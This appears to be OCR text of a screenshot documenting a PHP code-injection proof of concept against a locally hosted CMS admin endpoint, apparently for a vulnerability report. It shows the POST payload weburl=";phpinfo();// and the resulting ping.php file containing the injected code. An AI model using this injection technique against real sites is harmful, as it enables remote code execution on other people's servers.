 PHP Version 5.6.27
php
System Windows NT K-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/admin/admin_ping.php?action=set
Post data Referrer User Ag
Post Data
weburl=";phpinfo();//&token=
TheFolderSpy: Select add item to start working
Add item Open Settings Pause Spy Resume Clear Run in Background
File Changed Type Time
C:\phpStudy\PHPTutorial\WWW\data\admin\ping.php Changed 2018/
C:\phpStudy\PHPTutorial\WWW\data\admin\ping.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ping.php ×
1 <?php $weburl = "";phpinfo();//"; $token = ""; ?>